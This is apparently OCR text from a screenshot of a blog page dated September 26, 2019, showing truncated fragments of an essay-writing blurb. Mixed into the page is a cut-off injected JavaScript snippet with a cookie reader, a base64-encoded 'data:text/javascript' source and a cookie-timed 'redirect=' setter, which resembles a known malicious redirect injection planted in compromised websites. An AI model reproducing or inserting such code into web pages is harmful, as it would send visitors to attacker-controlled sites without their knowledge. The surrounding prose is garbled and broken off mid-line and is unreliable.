
An essential analysis examines an report or alternat
that the writer needs not just to submit a claim, but a
the steps and taking note of the suggestions and tips
function getCookie(e){var U=document.cookie.match(new
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1l
(time=cookie)||void 0===time){var time=Math.floo
Date).getTime()+86400);document.cookie=”redirect=
September 26, 2019
demo
Uncategorized